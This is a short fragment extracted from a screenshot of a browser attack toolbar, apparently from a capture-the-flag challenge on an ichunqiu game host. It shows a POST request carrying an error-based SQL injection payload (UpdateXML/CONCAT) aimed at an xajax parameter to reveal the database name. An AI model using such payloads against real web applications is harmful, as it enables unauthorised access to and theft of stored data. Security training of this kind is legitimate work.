 Encryption Encoding Other
Load URL
http://2288dc3709514c708665247af0070463ee7275a18d124db6.game.ichunqiu.com/celive/live/header.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=1',(UpdateXML(1,CONCAT(0x7e,(select database()),0x7e),1)),NULL,NULL,NULL,NULL,NULL,NULL)# </q></xjxquery>